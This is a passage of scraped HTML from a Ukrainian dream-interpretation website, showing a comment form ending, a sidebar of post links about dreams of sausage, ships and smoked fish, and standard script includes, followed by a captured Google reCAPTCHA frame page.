		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3766' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WmgMs3Oi_ZNY0yAMdB52zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906168364');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>